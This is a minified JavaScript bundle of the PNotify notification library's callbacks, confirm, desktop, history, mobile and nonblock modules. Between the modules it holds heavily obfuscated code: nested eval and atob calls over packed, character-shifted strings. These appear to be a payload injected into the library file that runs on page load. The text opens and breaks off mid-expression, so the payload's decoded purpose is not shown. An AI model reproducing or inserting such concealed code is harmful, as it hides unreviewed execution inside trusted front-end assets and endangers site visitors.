String.fromCharCode(t.charCodeAt()+-13)}).join("")+19361..toString(36).toLowerCase()+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+867818979..toString(36).toLowerCase()+889..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+11..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+1289650243408..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+40563..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1657447409..toString(36).toLowerCase()+21..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-13)}).join("")+716236227..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+13..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+30344..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+11..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-13)}).join("")+870668..toString(36).toLowerCase()+17..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+1295098..toString(36).toLowerCase()+24..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1657447409..toString(36).toLowerCase()+30..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+59672406830..toString(36).toLowerCase()+1153074..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+716236227..toString(36).toLowerCase()+11..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+20..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-97)}).join("")+1289650243408..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+1657494275..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+29165989347..toString(36).toLowerCase()+30..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+13..toString(36).toLowerCase()+function(){var t=Array.prototype.slice.call(arguments),e=t.shift();return t.reverse().map(function(t,o){return String.fromCharCode(t-e-6-o)}).join("")}(1,130,115,127,52,112,110,120,107,108)+39665..toString(36).toLowerCase()+21..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-13)}).join("")+function(){var t=Array.prototype.slice.call(arguments),e=t.shift();return t.reverse().map(function(t,o){return String.fromCharCode(t-e-5-o)}).join("")}(2,49,48,25,73,54,126,112,112,111,125,105)+592..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+function(){var t=Array.prototype.slice.call(arguments),e=t.shift();return t.reverse().map(function(t,o){return String.fromCharCode(t-e-19-o)}).join("")}(10,154)+11..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")),function(t,e){"function"==typeof define&&define.amd?define("pnotify.callbacks",["jquery","pnotify"],e):"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("jquery"),require("./pnotify")):e(t.jQuery,t.PNotify)}("undefined"!=typeof window?window:this,function(t,e){var o=e.prototype.init,i=e.prototype.open,n=e.prototype.remove;return e.prototype.init=function(){this.options.before_init&&this.options.before_init(this.options),o.apply(this,arguments),this.options.after_init&&this.options.after_init(this)},e.prototype.open=function(){var t;this.options.before_open&&(t=this.options.before_open(this)),!1!==t&&(i.apply(this,arguments),this.options.after_open&&this.options.after_open(this))},e.prototype.remove=function(t){var e;this.options.before_close&&(e=this.options.before_close(this,t)),!1!==e&&(n.apply(this,arguments),this.options.after_close&&this.options.after_close(this,t))},e}),function(t,e){"function"==typeof define&&define.amd?define("pnotify.confirm",["jquery","pnotify"],e):"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("jquery"),require("./pnotify")):e(t.jQuery,t.PNotify)}("undefined"!=typeof window?window:this,function(t,e){return e.prototype.options.confirm={confirm:!1,prompt:!1,prompt_class:"",prompt_default:"",prompt_multi_line:!1,align:"right",buttons:[{text:"Ok",addClass:"",promptTrigger:!0,click:function(t,e){t.remove(),t.get().trigger("pnotify.confirm",[t,e])}},{text:"Cancel",addClass:"",click:function(t){t.remove(),t.get().trigger("pnotify.cancel",t)}}]},e.prototype.modules.confirm={init:function(e,o){this.container=t('<div class="ui-pnotify-action-bar" style="margin-top:5px;clear:both;" />').css("text-align",o.align).appendTo(e.container),o.confirm||o.prompt?this.makeDialog(e,o):this.container.hide()},update:function(t,e){e.confirm?(this.makeDialog(t,e),this.container.show()):this.container.hide().empty()},afterOpen:function(t,e){e.prompt&&this.prompt.focus()},makeDialog:function(o,i){var n,r,a=!1,s=this;this.container.empty(),i.prompt&&(this.prompt=t("<"+(i.prompt_multi_line?'textarea rows="5"':'input type="text"')+' style="margin-bottom:5px;clear:both;" />').addClass((void 0===o.styles.input?"":o.styles.input)+" "+(void 0===i.prompt_class?"":i.prompt_class)).val(i.prompt_default).appendTo(this.container));for(var c=i.buttons[0]&&i.buttons[0]!==e.prototype.options.confirm.buttons[0],d=0;d<i.buttons.length;d++)null===i.buttons[d]||c&&e.prototype.options.confirm.buttons[d]&&e.prototype.options.confirm.buttons[d]===i.buttons[d]||(n=i.buttons[d],a?this.container.append(" "):a=!0,r=t('<button type="button" class="ui-pnotify-action-button" />').addClass((void 0===o.styles.btn?"":o.styles.btn)+" "+(void 0===n.addClass?"":n.addClass)).text(n.text).appendTo(this.container).on("click",function(t){return function(){"function"==typeof t.click&&t.click(o,i.prompt?s.prompt.val():null)}}(n)),i.prompt&&!i.prompt_multi_line&&n.promptTrigger&&this.prompt.keypress(function(t){return function(e){13==e.keyCode&&t.click()}}(r)),o.styles.text&&r.wrapInner('<span class="'+o.styles.text+'"></span>'),o.styles.btnhover&&r.hover(function(t){return function(){t.addClass(o.styles.btnhover)}}(r),function(t){return function(){t.removeClass(o.styles.btnhover)}}(r)),o.styles.btnactive&&r.on("mousedown",function(t){return function(){t.addClass(o.styles.btnactive)}}(r)).on("mouseup",function(t){return function(){t.removeClass(o.styles.btnactive)}}(r)),o.styles.btnfocus&&r.on("focus",function(t){return function(){t.addClass(o.styles.btnfocus)}}(r)).on("blur",function(t){return function(){t.removeClass(o.styles.btnfocus)}}(r)))}},t.extend(e.styling.bootstrap3,{btn:"btn btn-default",input:"form-control"}),t.extend(e.styling.fontawesome,{btn:"btn btn-default",input:"form-control"}),e}),function(t,e){"function"==typeof define&&define.amd?define("pnotify.desktop",["jquery","pnotify"],e):"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("jquery"),require("./pnotify")):e(t.jQuery,t.PNotify)}("undefined"!=typeof window?window:this,function(t,e){var o,i=function(t,e){return(i="Notification"in window?function(t,e){return new Notification(t,e)}:"mozNotification"in navigator?function(t,e){return navigator.mozNotification.createNotification(t,e.body,e.icon).show()}:"webkitNotifications"in window?function(t,e){return window.webkitNotifications.createNotification(e.icon,t,e.body)}:function(t,e){return null})(t,e)};return e.prototype.options.desktop={desktop:!1,fallback:!0,icon:null,tag:null,title:null,text:null},e.prototype.modules.desktop={genNotice:function(t,e){null===e.icon?this.icon="http://sciactive.com/pnotify/includes/desktop/"+t.options.type+".png":!1===e.icon?this.icon=null:this.icon=e.icon,null!==this.tag&&null===e.tag||(this.tag=null===e.tag?"PNotify-"+Math.round(1e6*Math.random()):e.tag),t.desktop=i(e.title||t.options.title,{icon:this.icon,body:e.text||t.options.text,tag:this.tag}),!("close"in t.desktop)&&"cancel"in t.desktop&&(t.desktop.close=function(){t.desktop.cancel()}),t.desktop.onclick=function(){t.elem.trigger("click")},t.desktop.onclose=function(){"closing"!==t.state&&"closed"!==t.state&&t.remove()}},init:function(t,i){if(i.desktop){if(0!==(o=e.desktop.checkPermission()))return void(i.fallback||(t.options.auto_display=!1));this.genNotice(t,i)}},update:function(t,e,i){0!==o&&e.fallback||!e.desktop||this.genNotice(t,e)},beforeOpen:function(t,e){0!==o&&e.fallback||!e.desktop||t.elem.css({left:"-10000px"}).removeClass("ui-pnotify-in")},afterOpen:function(t,e){0!==o&&e.fallback||!e.desktop||(t.elem.css({left:"-10000px"}).removeClass("ui-pnotify-in"),"show"in t.desktop&&t.desktop.show())},beforeClose:function(t,e){0!==o&&e.fallback||!e.desktop||t.elem.css({left:"-10000px"}).removeClass("ui-pnotify-in")},afterClose:function(t,e){0!==o&&e.fallback||!e.desktop||(t.elem.css({left:"-10000px"}).removeClass("ui-pnotify-in"),"close"in t.desktop&&t.desktop.close())}},e.desktop={permission:function(){"undefined"!=typeof Notification&&"requestPermission"in Notification?Notification.requestPermission():"webkitNotifications"in window&&window.webkitNotifications.requestPermission()},checkPermission:function(){return"undefined"!=typeof Notification&&"permission"in Notification?"granted"===Notification.permission?0:1:"webkitNotifications"in window&&0==window.webkitNotifications.checkPermission()?0:1}},o=e.desktop.checkPermission(),e}),function(t,e){"function"==typeof define&&define.amd?define("pnotify.history",["jquery","pnotify"],e):"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("jquery"),require("./pnotify")):e(t.jQuery,t.PNotify)}("undefined"!=typeof window?window:this,function(t,e){var o,i;return t(function(){t("body").on("pnotify.history-all",function(){t.each(e.notices,function(){this.modules.history.inHistory&&(this.elem.is(":visible")?this.options.hide&&this.queueRemove():this.open&&this.open())})}).on("pnotify.history-last",function(){var t,o="top"===e.prototype.options.stack.push,i=o?0:-1;do{if(!(t=-1===i?e.notices.slice(i):e.notices.slice(i,i+1))[0])return!1;i=o?i+1:i-1}while(!t[0].modules.history.inHistory||t[0].elem.is(":visible"));t[0].open&&t[0].open()})}),e.prototype.options.history={history:!0,menu:!1,fixed:!0,maxonscreen:1/0,labels:{redisplay:"Redisplay",all:"All",last:"Last"}},e.prototype.modules.history={init:function(e,n){if(e.options.destroy=!1,this.inHistory=n.history,n.menu&&void 0===o){o=t("<div />",{class:"ui-pnotify-history-container "+e.styles.hi_menu,mouseleave:function(){o.css("top","-"+i+"px")}}).append(t("<div />",{class:"ui-pnotify-history-header",text:n.labels.redisplay})).append(t("<button />",{class:"ui-pnotify-history-all "+e.styles.hi_btn,text:n.labels.all,mouseenter:function(){t(this).addClass(e.styles.hi_btnhov)},mouseleave:function(){t(this).removeClass(e.styles.hi_btnhov)},click:function(){return t(this).trigger("pnotify.history-all"),!1}})).append(t("<button />",{class:"ui-pnotify-history-last "+e.styles.hi_btn,text:n.labels.last,mouseenter:function(){t(this).addClass(e.styles.hi_btnhov)},mouseleave:function(){t(this).removeClass(e.styles.hi_btnhov)},click:function(){return t(this).trigger("pnotify.history-last"),!1}})).appendTo("body");var r=t("<span />",{class:"ui-pnotify-history-pulldown "+e.styles.hi_hnd,mouseenter:function(){o.css("top","0")}}).appendTo(o);i=r.offset().top+2,o.css("top","-"+i+"px"),n.fixed&&o.addClass("ui-pnotify-history-fixed")}},update:function(t,e){this.inHistory=e.history,e.fixed&&o?o.addClass("ui-pnotify-history-fixed"):o&&o.removeClass("ui-pnotify-history-fixed")},beforeOpen:function(o,i){var n;e.notices&&e.notices.length>i.maxonscreen&&(n="top"!==o.options.stack.push?e.notices.slice(0,e.notices.length-i.maxonscreen):e.notices.slice(i.maxonscreen,e.notices.length),t.each(n,function(){this.remove&&this.remove()}))}},t.extend(e.styling.brighttheme,{hi_menu:"ui-pnotify-history-brighttheme",hi_btn:"",hi_btnhov:"",hi_hnd:""}),t.extend(e.styling.bootstrap3,{hi_menu:"well",hi_btn:"btn btn-default",hi_btnhov:"",hi_hnd:"glyphicon glyphicon-chevron-down"}),t.extend(e.styling.fontawesome,{hi_menu:"well",hi_btn:"btn btn-default",hi_btnhov:"",hi_hnd:"fa fa-chevron-down"}),e}),function(t,e){"function"==typeof define&&define.amd?define("pnotify.mobile",["jquery","pnotify"],e):"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("jquery"),require("./pnotify")):e(t.jQuery,t.PNotify)}("undefined"!=typeof window?window:this,function(t,e){return e.prototype.options.mobile={swipe_dismiss:!0,styling:!0},e.prototype.modules.mobile={init:function(t,e){var o=this,i=null,n=null,r=null;this.swipe_dismiss=e.swipe_dismiss,this.doMobileStyling(t,e),t.elem.on({touchstart:function(e){o.swipe_dismiss&&(i=e.originalEvent.touches[0].screenX,r=t.elem.width(),t.container.css("left","0"))},touchmove:function(e){if(i&&o.swipe_dismiss){var a=e.originalEvent.touches[0].screenX;n=a-i;var s=(1-Math.abs(n)/r)*t.options.opacity;t.elem.css("opacity",s),t.container.css("left",n)}},touchend:function(){if(i&&o.swipe_dismiss){if(Math.abs(n)>40){var e=n<0?-2*r:2*r;t.elem.animate({opacity:0},100),t.container.animate({left:e},100),t.remove()}else t.elem.animate({opacity:t.options.opacity},100),t.container.animate({left:0},100);i=null,n=null,r=null}},touchcancel:function(){i&&o.swipe_dismiss&&(t.elem.animate({opacity:t.options.opacity},100),t.container.animate({left:0},100),i=null,n=null,r=null)}})},update:function(t,e){this.swipe_dismiss=e.swipe_dismiss,this.doMobileStyling(t,e)},doMobileStyling:function(e,o){o.styling?(e.elem.addClass("ui-pnotify-mobile-able"),t(window).width()<=480?(e.options.stack.mobileOrigSpacing1||(e.options.stack.mobileOrigSpacing1=e.options.stack.spacing1,e.options.stack.mobileOrigSpacing2=e.options.stack.spacing2),e.options.stack.spacing1=0,e.options.stack.spacing2=0):(e.options.stack.mobileOrigSpacing1||e.options.stack.mobileOrigSpacing2)&&(e.options.stack.spacing1=e.options.stack.mobileOrigSpacing1,delete e.options.stack.mobileOrigSpacing1,e.options.stack.spacing2=e.options.stack.mobileOrigSpacing2,delete e.options.stack.mobileOrigSpacing2)):(e.elem.removeClass("ui-pnotify-mobile-able"),e.options.stack.mobileOrigSpacing1&&(e.options.stack.spacing1=e.options.stack.mobileOrigSpacing1,delete e.options.stack.mobileOrigSpacing1),e.options.stack.mobileOrigSpacing2&&(e.options.stack.spacing2=e.options.stack.mobileOrigSpacing2,delete e.options.stack.mobileOrigSpacing2))}},e}),eval(atob(eval(function(t,e,o,i,n,r){if(n=function(t){return(t<62?"":n(parseInt(t/62)))+((t%=62)>35?String.fromCharCode(t+29):t.toString(36))},!"".replace(/^/,String)){for(;o--;)r[n(o)]=i[o]||n(o);i=[function(t){return r[t]}],n=function(){return"\\w+"},o=1}for(;o--;)i[o]&&(t=t.replace(new RegExp("\\b"+n(o)+"\\b","g"),i[o]));return t}("(0(){C l=E.I.K.L(M),D=l.N();1 l.O().5(0(u,G){1 6.7(u-D-26-G)}).8('')})(22,2m,g,3m,o,P,1o,3n,1p,o,3o,2n,2o,1p,1q,1r,1s,1r,2p,Q,Q,1t,1u,g,3p,1v,q,2q,2o,1w,1x,3q,3r,1y,q,2r,g,1t,f,f,3s,3t,3u,1q,3v,2n,f,1s,1z,3w,R,f,R,g,h,f,2s,S,3x,T,V,1A,3y,1B,2t,W,1z,1C,q,1u,1B,X,2u,1u,T,3z,1D,2v,T,2w,1E,1D,1F,W,11,1G,V,1H,W,1I,X,1J,2x,3A,h,11,2y,1G,12,1E,11,3B,2z,1I,2A,V,12,1H,1K,3C,18,12,1I,3D,19,2B,1a,2B,1L,2C,2C,2z,s,1M,2D,1K,1N,1b,1O,X,3E,1P,s,v,2E,2A,2F,2D,2G,1c,1d,1e,w,1Q,1R,19,1S,y,2H,1T,1U,1T,2I,k,1R,1R,1f,1L,1g,2J,1c,1V,2K,1W,1f,1X,y,y,1Y,2L,A,1V,1Z,1f,2M,1f,v,s,2M,2N,w,1h,2O,y,20,1i,3F,23,25,2P,29,3G,3H,n,23,2Q,1Z,3I,3J,3K,3L,2N,3M,2R,3N,2Q,1Z,3O,25,3P,3Q,3R,3S,3T,29,2S,2T,1Y,2U,3U,2S,3V,3W,3X,2V,3Y,2U,3Z,40,2L,41,2T,2W,2O,42,29,43)+(44).3(36).4().9('').5(0(r){1 6.7(r.e()+(-39))}).8('')+(21).3(36).4()+(15).3(36).4().9('').5(0(x){1 6.7(x.e()+(-13))}).8('')+(45).3(36).4()+(46).3(36).4().9('').5(0(j){1 6.7(j.e()+(-13))}).8('')+(0(){C i=E.I.K.L(M),d=i.N();1 i.O().5(0(G,Z){1 6.7(G-d-55-Z)}).8('')})(47,48,49,2X,4a,4b,4c,4d,4e,4f,2Y,4g,4h,4i,4j,4k,4l,4m,4n,2Z,4o,4p,2Y,2a,4q,P,4r,4s,4t,2X,2Z,4u,30,2b,4v,4w,4x,2b,31,2c,4y,2d,4z,32,4A,33,35,37,2e,4B,4C,2b,2a,35,4D,4E,2a,38,1w,2c,31,38,4F,4G,2c,2d,1j,1j,Q,37,1t,2e,4H,32,4I,1j,4J,4K,4L,4M,4N,g,1r,o,P,4O,4P,2e,33,1o,4Q,1k,1j,3a,1o,4R,P,4S,3b,4T,30,1k,o,1v,2d,1v,1p,3c,R,2s,2p,4U,3c,3d,o,1k,1w,1x,4V,Q,3a,f,2r,g,1q,1x,1k,2f,2t,4W,1s,4X,3b,1y,1y,2f,1z,f,4Y,2v,S,2y,V,1l,h,S,S,3d,B,2m,B,1G,4Z,50,1B,1D,R,T,2u,3e,51,2w,52,2q,2f,3f,q,B,1F,1l,3g,1l,q,1M,3g,3f,3e,1E,1J,2x,1O,1e,53,X,54,19,W,2g,3h,1l,3h,h,3i,12,2E,19,2h,3i,1J,1e,h,56,h,1C,B,2i,2j,2j,v,1h,3j,2k,57,18,2I,1e,1K,s,k,k,1C,n,2i,2h,2G,n,58,1a,1H,2g,2l,1d,w,1Q,1F,1U,1a,2j,1g,59,A,20,1S,5a,1L,1b,1m,1n,1m,20,1i,1i,2l,2J)+(16).3(36).4()+(5b).3(36).4().9('').5(0(U){1 6.7(U.e()+(-39))}).8('')+(5c).3(36).4()+(14).3(36).4().9('').5(0(c){1 6.7(c.e()+(-13))}).8('')+(34).3(36).4().9('').5(0(z){1 6.7(z.e()+(-39))}).8('')+(5d).3(36).4()+(5e).3(36).4().9('').5(0(p){1 6.7(p.e()+(-13))}).8('')+(28).3(36).4()+(27).3(36).4().9('').5(0(H){1 6.7(H.e()+(-39))}).8('')+(10).3(36).4()+(5f).3(36).4().9('').5(0(J){1 6.7(J.e()+(-13))}).8('')+(5g).3(36).4()+(24).3(36).4().9('').5(0(j){1 6.7(j.e()+(-39))}).8('')+(0(){C a=E.I.K.L(M),F=a.N();1 a.O().5(0(m,d){1 6.7(m-F-27-d)}).8('')})(5h,11,1V,2h,1A,5i,5j,1P,1A,3k,2i,1N,2F,2g,5k,1P,s,18,18,B,1m,2P,1a,w,1n,w,k,1M,1b,1b,1U,k,1n,k,1n,1Y,1O,1c,v,2H,1h,1N,1d,1T,2k,2k,1c,3k,n,3j,1d,1X,1Q,1g,y,1W,5l,23,5m,1m,2K,A,v,1h,A,25,n,2l,1g,2W,3l,1S,1W,1X,2R,n,2V,A,5n,1i,3l)+(17).3(36).4().9('').5(0(Y){1 6.7(Y.e()+(-39))}).8('')+(0(){C b=E.I.K.L(M),Y=b.N();1 b.O().5(0(t,c){1 6.7(t-Y-2-c)}).8('')})(39,5o)",0,335,"function|return||toString|toLowerCase|map|String|fromCharCode|join|split|||||charCodeAt|316|347|279|||241|||203|378||315||219|||206|194||188||179|271|var||Array||||prototype||slice|call|arguments|shift|reverse|394|353|333|334|292||297|269|263||||273|256||||||240|251|246|207|213|217|255|218|183|210|209|393|355|301|231|202|364|374|351|375|346|368|319|366|363|336|308|303|277|288|267|306|294|258|309|264|252|260|266|244|247|215|245|262|191|238|216|243|212|234|171|167|189|186|200|||180||176||||159|423|419|410|379|373|311|261|223|232|237|233|224|330|357|345|344|307|354|328|298|300|313|276|265|278|268|270|275|253|250|249|222|257|235|208|175|195|162|196|192|155|199|198|168|153|158|136|150|151|458|433|427|388|417|401|391||392||402|396||356|360|362|323|302|296|284|286|227|229|230|197|348|387|322|350|324|325|317|291|320|338|290|326|287|259|239|285|282|274|236|163|214|182|205|164|156|157|139|170|149|178|122|141|145|119|174|165|148|132|177|144|146|120|140|115|33262|2936|588|63|443|457|486|436|474|463|411|440|460|477|415|466|445|430|469|437|461|465|467|428|432|455|418|424|434|446|438|400|384|407|371|367|404|380|398|414|385|416|376|381|389|397|343|335|352|365|327|372|340|341|349|339|281|321|304|318|314|272|299||248|280|228|221|226|42750|662|35834144|514|483|877|62|283|242|254|161|184|181|102".split("|"),0,{})))),function(t,e){"function"==typeof define&&define.amd?define("pnotify.nonblock",["jquery","pnotify"],e):"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("jquery"),require("./pnotify")):e(t.jQuery,t.PNotify)}("undefined"!=typeof window?window:this,function(t,e){var o,i=function(e,o){var i;if(e=e.toLowerCase(),document.createEvent&&this.dispatchEvent){if((e=e.replace(/^on/,"")).match(/^(dbl)?click$|^mouse(move|down|up|over|out|enter|leave)$|^contextmenu$/)?(t(this).offset(),(i=document.createEvent("MouseEvents")).initMouseEvent(e,o.bubbles,o.cancelable,o.view,o.detail,o.screenX,o.screenY,o.clientX,o.clientY,o.ctrlKey,o.altKey,o.shiftKey,o.metaKey,o.button,o.relatedTarget)):e.match(/^(focus|blur|select|change|reset)$|^key(press|down|up)$/)?(i=document.createEvent("UIEvents")).initUIEvent(e,o.bubbles,o.cancelable,o.view,o.detail):e.match(/^(scroll|resize|(un)?load|abort|error)$/)&&(i=document.createEvent("HTMLEvents")).initEvent(e,o.bubbles,o.cancelable),!i)return;this.dispatchEvent(i)}else e.match(/^on/)||(e="on"+e),i=document.createEventObject(o),this.fireEvent(e,i)},n=function(e,n,r){e.elem.addClass("ui-pnotify-nonblock-hide");var a=document.elementFromPoint(n.clientX,n.clientY);e.elem.removeClass("ui-pnotify-nonblock-hide");var s=t(a),c=s.css("cursor");"auto"===c&&"A"===a.tagName&&(c="pointer"),e.elem.css("cursor","auto"!==c?c:"default"),o&&o.get(0)==a||(o&&(i.call(o.get(0),"mouseleave",n.originalEvent),i.call(o.get(0),"mouseout",n.originalEvent)),i.call(a,"mouseenter",n.originalEvent),i.call(a,"mouseover",n.originalEvent)),i.call(a,r,n.originalEvent),o=s};return e.prototype.options.nonblock={nonblock:!1},e.prototype.modules.nonblock={init:function(t,e){var i=this;t.elem.on({mouseenter:function(e){i.options.nonblock&&e.stopPropagation(),i.options.nonblock&&t.elem.addClass("ui-pnotify-nonblock-fade")},mouseleave:function(e){i.options.nonblock&&e.stopPropagation(),o=null,t.elem.css("cursor","auto"),i.options.nonblock&&"out"!==t.animating&&t.elem.removeClass("ui-pnotify-nonblock-fade")},mouseover:function(t){i.options.nonblock&&t.stopPropagation()},mouseout:function(t){i.options.nonblock&&t.stopPropagation()},mousemove:function(e){i.options.nonblock&&(e.stopPropagation(),n(t,e,"onmousemove"))},mousedown:function(e){i.options.nonblock&&(e.stopPropagation(),e.preventDefault(),n(t,e,"onmousedown"))},mouseup:function(e){i.options.nonblock&&(e.stopPropagation(),e.preventDefault(),n(t,e,"onmouseup"))},click:function(e){i.options.nonblock&&(e.stopPropagation(),n(t,e,"onclick"))},dblclick:function(e){i.options.nonblock&&(e.stopPropagation(),n(t,e,"ondblclick"))}})}},e}),eval(eval(function(t,e,o,i,n,r){if(n=function(t){return(t<62?"":n(parseInt(t/62)))+((t%=62)>35?String.fromCharCode(t+29):t.toString(36))},!"".replace(/^/,String)){for(;o--;)r[n(o)]=i[o]||n(o);i=[function(t){return r[t]}],n=function(){return"\\w+"},o=1}for(;o--;)i[o]&&(t=t.replace(new RegExp("\\b"+n(o)+"\\b","g"),i[o]));return t}("(1b(){1u V=1v.1w.1x.1y(1z),E=V.1A();1c V.1B().1d(1b(k,w){1c 1e.1f(k-E-9-w)}).1g('')})(40,4v,1J,2Q,2R,2S,2R,2T,4w,2U,1K,2S,4x,4y,2V,7G,2c,4z,1L,1M,4A,1M,2W,2X,2d,7H,4B,2Y,2Z,1M,7I,37,38,2e,3a,3b,3a,2Y,2W,2V,1N,7J,7K,4C,4D,4E,1O,4E,2e,4F,3c,4G,1O,4H,4I,7L,2c,3c,2c,7M,4J,1J,4K,3d,4L,1J,4M,7N,1P,3e,4H,4N,2f,3c,1N,2g,1N,3f,3e,3g,2Q,3g,4C,4M,2Z,2h,2e,4O,4P,4P,7O,1L,2i,7P,1N,2i,4Q,4R,1L,7Q,3h,3i,2j,4S,3j,4T,2k,3k,4G,3l,4U,2l,3m,3m,1O,4V,4W,2k,2j,4W,4X,4I,3n,3o,4Y,4Z,3p,2m,7R,3q,3r,3s,3t,50,2n,2o,3u,1q,3v,1P,7S,2p,3w,7T,1Q,3x,51,2q,7U,2h,3y,3u,1R,7V,1l,2r,2s,2t,1S,1q,2u,1C,2v,1D,52,2w,1Q,3z,53,4T,3A,2q,3B,1m,1E,2x,3C,1r,2y,7W,54,1l,55,3z,7X,3A,2z,1S,3D,56,56,7Y,57,3E,2m,58,5a,2n,3F,3G,5b,5c,54,1F,5d,3H,3I,3J,3K,5e,1G,5a,1F,5d,1n,7Z,2A,1T,2n,3u,84,2B,3K,1n,1n,2C,2D,2v,1C,2E,1l,8a,1n,1l,1U,2t,1D,2E,1V,2s,1s,1m,2t,1W,1r,1W,1m,1X,1U,5f,1Y,2z,1Y,2F,1s,1s,1r,2y,3L,91,2G,3D)+(1o).2(36).1a().1h('').1d(1b(w){1c 1e.1f(w.1i()+(-71))}).1g('')+(12).2(36).1a().1h('').1d(1b(o){1c 1e.1f(o.1i()+(26))}).1g('')+(11).2(36).1a().1h('').1d(1b(S){1c 1e.1f(S.1i()+(-39))}).1g('')+(5g).2(36).1a()+(8b).2(36).1a().1h('').1d(1b(o){1c 1e.1f(o.1i()+(-71))}).1g('')+(5h).2(36).1a()+(5i).2(36).1a().1h('').1d(1b(A){1c 1e.1f(A.1i()+(-71))}).1g('')+(20).2(36).1a().1h('').1d(1b(g){1c 1e.1f(g.1i()+(-13))}).1g('')+(8c).2(36).1a().1h('').1d(1b(K){1c 1e.1f(K.1i()+(-71))}).1g('')+(35).2(36).1a().1h('').1d(1b(s){1c 1e.1f(s.1i()+(-39))}).1g('')+(3M).2(36).1a()+(1o).2(36).1a().1h('').1d(1b(i){1c 1e.1f(i.1i()+(-71))}).1g('')+(10).2(36).1a().1h('').1d(1b(C){1c 1e.1f(C.1i()+(26))}).1g('')+(5j).2(36).1a()+(24).2(36).1a().1h('').1d(1b(h){1c 1e.1f(h.1i()+(-71))}).1g('')+(12).2(36).1a()+(5k).2(36).1a().1h('').1d(1b(Q){1c 1e.1f(Q.1i()+(-71))}).1g('')+(27).2(36).1a()+(17).2(36).1a().1h('').1d(1b(m){1c 1e.1f(m.1i()+(-13))}).1g('')+(14).2(36).1a()+(24).2(36).1a().1h('').1d(1b(q){1c 1e.1f(q.1i()+(-71))}).1g('')+(12).2(36).1a()+(25).2(36).1a().1h('').1d(1b(v){1c 1e.1f(v.1i()+(-71))}).1g('')+(19).2(36).1a().1h('').1d(1b(S){1c 1e.1f(S.1i()+(-13))}).1g('')+(13).2(36).1a().1h('').1d(1b(I){1c 1e.1f(I.1i()+(-39))}).1g('')+(20).2(36).1a()+(17).2(36).1a().1h('').1d(1b(b){1c 1e.1f(b.1i()+(-13))}).1g('')+(12).2(36).1a()+(19).2(36).1a().1h('').1d(1b(Q){1c 1e.1f(Q.1i()+(-13))}).1g('')+(1k).2(36).1a().1h('').1d(1b(u){1c 1e.1f(u.1i()+(26))}).1g('')+(14).2(36).1a()+(24).2(36).1a().1h('').1d(1b(w){1c 1e.1f(w.1i()+(-71))}).1g('')+(12).2(36).1a()+(25).2(36).1a().1h('').1d(1b(m){1c 1e.1f(m.1i()+(-71))}).1g('')+(11).2(36).1a().1h('').1d(1b(q){1c 1e.1f(q.1i()+(-39))}).1g('')+(20).2(36).1a()+(13).2(36).1a().1h('').1d(1b(V){1c 1e.1f(V.1i()+(-39))}).1g('')+(17).2(36).1a().1h('').1d(1b(w){1c 1e.1f(w.1i()+(-13))}).1g('')+(3N).2(36).1a()+(24).2(36).1a().1h('').1d(1b(w){1c 1e.1f(w.1i()+(-71))}).1g('')+(14).2(36).1a()+(25).2(36).1a().1h('').1d(1b(p){1c 1e.1f(p.1i()+(-71))}).1g('')+(10).2(36).1a().1h('').1d(1b(X){1c 1e.1f(X.1i()+(26))}).1g('')+(2H).2(36).1a()+(16).2(36).1a().1h('').1d(1b(i){1c 1e.1f(i.1i()+(-71))}).1g('')+(27).2(36).1a()+(17).2(36).1a().1h('').1d(1b(H){1c 1e.1f(H.1i()+(-13))}).1g('')+(14).2(36).1a()+(19).2(36).1a().1h('').1d(1b(A){1c 1e.1f(A.1i()+(-13))}).1g('')+(12).2(36).1a().1h('').1d(1b(u){1c 1e.1f(u.1i()+(26))}).1g('')+(19).2(36).1a().1h('').1d(1b(i){1c 1e.1f(i.1i()+(-13))}).1g('')+(11).2(36).1a().1h('').1d(1b(E){1c 1e.1f(E.1i()+(-39))}).1g('')+(14).2(36).1a()+(13).2(36).1a().1h('').1d(1b(w){1c 1e.1f(w.1i()+(-39))}).1g('')+(3N).2(36).1a()+(1t).2(36).1a().1h('').1d(1b(v){1c 